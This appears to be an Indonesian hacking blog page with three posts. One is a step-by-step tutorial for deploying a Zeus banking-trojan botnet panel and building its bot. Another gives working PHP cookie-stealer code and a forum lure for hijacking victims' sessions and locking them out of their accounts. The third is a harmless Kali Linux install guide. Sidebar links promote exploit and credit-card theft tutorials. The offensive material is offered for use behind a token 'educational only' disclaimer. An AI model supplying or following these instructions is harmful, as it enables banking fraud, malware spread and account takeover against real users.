
Jumat, 19 Juli 2013
0 Tutorial Setup Zeus Botnet Trojan
10.04 Under
Berita Dunia -
Botnet -
Carding carder
From Unknown
[0 Comment]
[0 Comment]
malam ini, saya akan share tentang Tutorial Setup Zeus Botnet Trojan.
Tutorial Setup Zeus Botnet ini adalah HANYA untuk tujuan pendidikan dan saya TIDAK bertanggung jawab dengan cara apapun pada bagaimana kalian menyalahgunakan informasi yang saya diberikan.
Pertama-tama saya ingin memberitahu kalian bahwa Bot ZeuS adalah bot yang paling ilegal di luar sana. Ini adalah hanya bot yang terhubung ke webhost dan tidak ke saluran IRC atau PC. Hal ini sangat ilegal karena dianggap sebagai trojan perbankan seperti log setiap kegiatan internet ke database. Nah mari kita mulai.
Langkah 1:
Pertama-tama kalian harus mempunyai software Zeus nya terlebih dahulu,
dan bisa kalian download di Zeus BotNet Trojan Download dan jika sudah di download kalian juga harus mempunyai sebuah akun hosting, Carilah penyedia hosting gratis akan tetapi yang berbasis Cpanel.
karena sejauh ini adalah Addon Hosting dengan cPanel lah yang terbaik.
Langkah 2: Upload file Zeus Botnet.
1. Login ke CPanel X kalian.


 4. Uploadlah File Zeus Botnet yang berbentuk ZIP yang telah kalian download ke dalam Directory yang sudah di buat tadi.

5. Extrak file yang telah di Uploads

6. Chmod direktori / install / dan / system / ke 777. Juga seluruh direktori.

Setelah semuanya teruploads sekarang kita menuju Langkah selanjut nya,
Langkah 3: Membuat Data Base Zeus Botnet.
1. Pergi ke MySQL Database yang ada di CPanel Kalian.
2. Buatlah database disana dan kita beri nama Test

3. Tambahkan User pada DataBase yang telah kita buat tadi,

Setelah selesai membuat database Zeus Bot Net, tinggal kita instalasi Panel,
Langkah 4: Instalasi Panel Zeus Botnet.
1. Arahkan ke direktori yang Anda buat dan harus / direktori / install /. Sebuah installer Panel akan muncul.

Code:
Username: Enter the default username which you will use when logging in.
Password: Your password when logging in. Make it strong.
MySQL server:
Host: "localhost"
User: Your database user created before.
Password: Your database password created for the user.
Database: The database name.
Batas waktu bot Online: Biarkan saja seperti itu. Kunci enkripsi menggunakan sesuatu sangat kuat. Kemudian Klik Install.
Langkah 5: Membuat bot.
1. Arahkan ke file ZeuS dan config.txt terbuka Ganti link yang mengatakan dengan link Anda. Juga kunci enkripsi Anda gunakan sebelumnya.

Kemudian klik pada Build Config. Simpan file.
Klik Builder. Simpan file.

Sekarang uplodlah cfg.bin dan bt.exe ke direktori yang sama dengan panel.
Anda juga dapat menghapus install / / folder karena panel telah diinstal pada langkah sebelumnya.

Pada akhir direktori dengan Zeus diinstal akan terlihat seperti ini:

Sekarang arahkan ke direktori di mana kalian taruh panel ZeuS Botnet.
public_html/direktori/cp.php
dan Sebuah kotak login seperti ini harus ada:


Read More »
Tutorial Setup Zeus Botnet ini adalah HANYA untuk tujuan pendidikan dan saya TIDAK bertanggung jawab dengan cara apapun pada bagaimana kalian menyalahgunakan informasi yang saya diberikan.
Pertama-tama saya ingin memberitahu kalian bahwa Bot ZeuS adalah bot yang paling ilegal di luar sana. Ini adalah hanya bot yang terhubung ke webhost dan tidak ke saluran IRC atau PC. Hal ini sangat ilegal karena dianggap sebagai trojan perbankan seperti log setiap kegiatan internet ke database. Nah mari kita mulai.
Langkah 1:
Pertama-tama kalian harus mempunyai software Zeus nya terlebih dahulu,
dan bisa kalian download di Zeus BotNet Trojan Download dan jika sudah di download kalian juga harus mempunyai sebuah akun hosting, Carilah penyedia hosting gratis akan tetapi yang berbasis Cpanel.
karena sejauh ini adalah Addon Hosting dengan cPanel lah yang terbaik.
Langkah 2: Upload file Zeus Botnet.
1. Login ke CPanel X kalian.

2. Setelah masuk ke cPanel X pilih Filemanager

3. Buatlah 1 Directory disana


5. Extrak file yang telah di Uploads

6. Chmod direktori / install / dan / system / ke 777. Juga seluruh direktori.

Setelah semuanya teruploads sekarang kita menuju Langkah selanjut nya,
Langkah 3: Membuat Data Base Zeus Botnet.
1. Pergi ke MySQL Database yang ada di CPanel Kalian.
2. Buatlah database disana dan kita beri nama Test

3. Tambahkan User pada DataBase yang telah kita buat tadi,

Setelah selesai membuat database Zeus Bot Net, tinggal kita instalasi Panel,
Langkah 4: Instalasi Panel Zeus Botnet.
1. Arahkan ke direktori yang Anda buat dan harus / direktori / install /. Sebuah installer Panel akan muncul.

Code:
Username: Enter the default username which you will use when logging in.
Password: Your password when logging in. Make it strong.
MySQL server:
Host: "localhost"
User: Your database user created before.
Password: Your database password created for the user.
Database: The database name.
Batas waktu bot Online: Biarkan saja seperti itu. Kunci enkripsi menggunakan sesuatu sangat kuat. Kemudian Klik Install.
Langkah 5: Membuat bot.
1. Arahkan ke file ZeuS dan config.txt terbuka Ganti link yang mengatakan dengan link Anda. Juga kunci enkripsi Anda gunakan sebelumnya.

2. Buka zsb.exe tersebut Builder
juga memiliki remover jadi jika Anda menguji server Anda pada pc Anda sendiri,
Anda hanya dapat menghapusnya dengan klik mouse. Klik Builder.
Klik Builder. Simpan file.

Sekarang uplodlah cfg.bin dan bt.exe ke direktori yang sama dengan panel.
Anda juga dapat menghapus install / / folder karena panel telah diinstal pada langkah sebelumnya.

Pada akhir direktori dengan Zeus diinstal akan terlihat seperti ini:

Sekarang arahkan ke direktori di mana kalian taruh panel ZeuS Botnet.
public_html/direktori/cp.php
dan Sebuah kotak login seperti ini harus ada:

Masukkan
username dan password panel. jika Anda ingin untuk browser Anda untuk menjaga
cookie sehingga Anda tidak perlu login lagi setiap kali Anda meninggalkan
halaman centang pilihan.
Klik Submit.
Setelah anda masuk ke panel maka akan muncul
tampilan seperti ini, 
1. Menunjukkan Anda
pengguna saat ini
2. Menunjukkan Anda
ringkasan (lihat komentar hijau)
3. Menunjukkan Anda
statistik OS dari bots terinfeksi.
4. Anda dapat menelusuri
melalui bots dan dan laporan mereka
5. Anda dapat menelusuri
melalui script yang Anda punya. Tambahkan / mengeditnya.
6. Sana Anda dapat mencari
melalui laporan dalam database
7. Sana Anda dapat mencari
melalui laporan yang paling kali adalah format txt.
8 Hanya informasi acak
tentang sistem Anda dan barang-barang..
10. Pilihan. Jika Anda
mengubah kunci enkripsi secara otomatis Anda kehilangan semua bot Anda. Anda
perlu membuat server baru dan file konfigurasi dengan kunci enkripsi baru dan
menyebarkannya lagi.
11. Ubah password Anda.
12 Menambah dan mengatur
pengguna..
1. Menunjukkan Anda
jumlah total laporan dalam database.
2. Menunjukkan Anda
saat bot pertama kali datang online.
3. Menunjukkan Anda
bots total. Jumlah keseluruhan pc yang terinfeksi.
4. Menunjukkan Anda
jumlah ins bot aktif 24 jam terakhir.
5. Menunjukkan Anda
versi minimal bots.
6. Menunjukkan Anda
versi maksimal bots.
7. Menginstall. Setiap
pc yang belum terinfeksi dengan server bot Zeus sebelum mendapat di daftar ini.
8. Dengan tombol Anda
dapat menginstal ulang.
9. Menunjukkan Anda
berapa banyak bot yang sedang online.
10. Memungkinkan Anda
melompat ke statistik dari sebuah botnet
Senin, 15 Juli 2013
0 CREATE A COOKIELOGGER TO HACK ANY ACCOUNT
10.29 Under
Berita Dunia -
Cerita Dunia -
Kriminal -
Shell Hacking
From Unknown
[0 Comment]
[0 Comment]
CREATE A COOKIELOGGER TO HACK ANY ACCOUNT

A
CookieLogger is a Script that is Used to Steal anybody’s Cookies and
stores it into a Log File from where you can read the Cookies of the
Victim.
Today I am going to show How to make your own Cookie Logger…Hope you will enjoy Reading it …
Today I am going to show How to make your own Cookie Logger…Hope you will enjoy Reading it …
Step 1: Copy & Save the notepad file from below and Rename it as Fun.gif
<a href="www.yoursite.com/fun.gif"><img style="cursor: pointer; width: 116px; height: 116px;" src="nesite.com/jpg" /></a>
Step 2: Copy the Following Script into a Notepad File and Save the file as cookielogger.php:
$filename = “logfile.txt”;
if (isset($_GET["cookie"]))
{
if (!$handle = fopen($filename, ‘a’))
{
echo “Temporary Server Error,Sorry for the inconvenience.”;
exit;
}
else
{
if (fwrite($handle, “rn” . $_GET["cookie"]) === FALSE)
{
echo “Temporary Server Error,Sorry for the inconvenience.”;
exit;
}
}
echo “Temporary Server Error,Sorry for the inconvenience.”;
fclose($handle);
exit;
}
echo “Temporary Server Error,Sorry for the inconvenience.”;
exit;
?>
Step 3: Create a new Notepad File and Save it as logfile.txt
Step 4: Upload this file to your server
cookielogger.php -> http://www.yoursite.com/cookielogger.php
logfile.txt -> http://www.yoursite.com/logfile.txt (chmod 777)
fun.gif -> http://www.yoursite.com/fun.gif
If you don’t have any Website then you can use the following Website to get a Free Website which has php support :
http://0fees.net
Step 5: Go to the victim forum and insert this code in the signature or a post :
<a href="www.yoursite.com/fun.gif"><img style="cursor: pointer; width: 116px; height: 116px;" src="nesite.com/jpg" /></a>
Step 6: When
the victim see the post he view the image u uploaded but when he click
the image he has a Temporary Error and you will get his cookie in
log.txt . The Cookie Would Look as Follows:
phpbb2mysql_data=a%3A2%3A%7Bs%3A11%3A%22autologinid%22%3Bs%3A0%3A%22%22%3Bs%3A6%3A%22userid%22%3Bi%3A-1%3B%7D;
phpbb2mysql_sid=3ed7bdcb4e9e41737ed6eb41c43a4ec9
Step 7: To
get the access to the Victim’s Account you need to replace your cookies
with the Victim’s Cookie. You can use a Cookie Editor for this. The
string before “=” is the name of the cookie and the string after “=” is
its value. So Change the values of the cookies in the cookie Editor.
Step 8: Goto the Website whose Account you have just hacked and You will find that you are logged in as the Victim and now you can change the victim’s account information.
Note : Make Sure that from Step 6 to 8 the Victim should be Online because you are actually Hijacking the Victim’s Session So if the Victim clicks on Logout you will also Logout automatically but once you have changed the password then you can again login with the new password and the victim would not be able to login.
Kamis, 11 Juli 2013
0 How to Install Kali linux Step by Step Guide
23.10 Under
Shell Hacking -
software -
tips trick
From Unknown
[0 Comment]
[0 Comment]
Boot your pc with Kali Linux once booted, Select Graphical Install

Select your language and click continue.

Select your Location and click continue.

Configure your Keyboard and click continue.


Type Your Desired Host name and click continue.

Click continue

Set your root password and click continue.

Configure the Clock and click continue.

Now Click on Guided – Use entire disk and click continue.

Now click continue.

Now Click on All Files in One Partition and click continue.

Now click continue.

Select option yes and click continue.

Select option no and click continue.

Select option yes and click continue.

Now installation is finished and completed

Log into Kali Linux with the username and password


Read More »
Select your language and click continue.
Select your Location and click continue.
Configure your Keyboard and click continue.
Type Your Desired Host name and click continue.
Click continue
Set your root password and click continue.
Configure the Clock and click continue.
Now Click on Guided – Use entire disk and click continue.
Now click continue.
Now Click on All Files in One Partition and click continue.
Now click continue.
Select option yes and click continue.
Select option no and click continue.
Select option yes and click continue.
Now installation is finished and completed
Log into Kali Linux with the username and password
Langganan:
Postingan (Atom)


Popular Post
-
 Mengatasi Error Code: 0x80070570 Ini merupakan salah satu problem yang akan kita temui jika laptop atau pc kita tidak dalam k...
 -
ehm:/ oke selamata malam :) bersama saya raka paksi akan membagikan tutor Melakukan exploit kepada suatu site contoh : http://www.tvone...
-
 Cara mendapatkan CC untuk order Domain (TLD) + Pic root 10:07 AM Exploit Other SEO Serba2 Hey hey hey ketemu gw lagi.. Udah ...
 -
Assalamualaikum wr.wb. Kmaren ada orang tanya ke aku , mas gimana cara hack website yg uda kita target , maksud website yg uda kita targe...
-
 ok mumpung masih hangat nih author blog Coretan_Raka , yg paling ganteng mau post nih, buat yang mau belajar sambil nyate kan masih idul qur...
